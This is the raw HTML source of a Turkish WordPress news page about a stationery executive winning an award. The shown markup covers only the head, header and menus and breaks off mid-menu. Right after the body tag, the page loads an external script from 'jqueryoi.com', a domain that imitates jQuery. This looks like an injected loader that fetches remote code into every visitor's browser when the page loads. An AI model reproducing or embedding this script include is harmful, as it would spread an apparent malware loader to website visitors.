

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/gencay-ofis-kirtasiye-genel-muduru-bilal-tosun-yilin-prestijli-ofis-ve-kirtasiye-malzemeleri-markasi-odulunu-aldi-h8787.html
body_size: 15030
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı - TV Haberleri</title>
<meta name="description" content="Tuğçe Altun Kirişçi ve Emre Kirişçi’nin organizatörlüğünde 24 Mart 2022 tarihinde gerçekleşen Altın İnci Ödülleri’nde Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı Organizasyona Gülden Karaböcek, Ceylan Koynat, Seyhan Soylu, Gökçe Kırgız, Ferah Zeydan, Abidin Yerebakan, Volkan Başaran, Neslim Güngen,Pınar Süer, Nigar&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/gencay-ofis-kirtasiye-genel-muduru-bilal-tosun-yilin-prestijli-ofis-ve-kirtasiye-malzemeleri-markasi-odulunu-aldi-h8787.html">
<meta property="og:url" content="https://tvhaberleri.net/gencay-ofis-kirtasiye-genel-muduru-bilal-tosun-yilin-prestijli-ofis-ve-kirtasiye-malzemeleri-markasi-odulunu-aldi-h8787.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Magazin">
<meta property="og:title" content="Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı - TV Haberleri">
<meta property="og:description" content="Tuğçe Altun Kirişçi ve Emre Kirişçi’nin organizatörlüğünde 24 Mart 2022 tarihinde gerçekleşen Altın İnci Ödülleri’nde Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı Organizasyona Gülden Karaböcek, Ceylan Koynat, Seyhan Soylu, Gökçe Kırgız, Ferah Zeydan, Abidin Yerebakan, Volkan Başaran, Neslim Güngen,Pınar Süer, Nigar&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2022/04/gencay-ofis-kirtasiye.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2022/04/gencay-ofis-kirtasiye.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı - TV Haberleri">
<meta name="twitter:description" content="Tuğçe Altun Kirişçi ve Emre Kirişçi’nin organizatörlüğünde 24 Mart 2022 tarihinde gerçekleşen Altın İnci Ödülleri’nde Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı Organizasyona Gülden Karaböcek, Ceylan Koynat, Seyhan Soylu, Gökçe Kırgız, Ferah Zeydan, Abidin Yerebakan, Volkan Başaran, Neslim Güngen,Pınar Süer, Nigar&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2022/04/gencay-ofis-kirtasiye-1024x576.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fgencay-ofis-kirtasiye-genel-muduru-bilal-tosun-yilin-prestijli-ofis-ve-kirtasiye-malzemeleri-markasi-odulunu-aldi-h8787.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fgencay-ofis-kirtasiye-genel-muduru-bilal-tosun-yilin-prestijli-ofis-ve-kirtasiye-malzemeleri-markasi-odulunu-aldi-h8787.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/8787" /><link rel='shortlink' href='https://tvhaberleri.net/?p=8787' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-8787 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" rel="bookmark" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/mega-bir-basari-hikayesi-h20981.html" rel="bookmark" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" rel="bookmark" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html" rel="bookmark" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html" rel="bookmark" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html" rel="bookmark" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
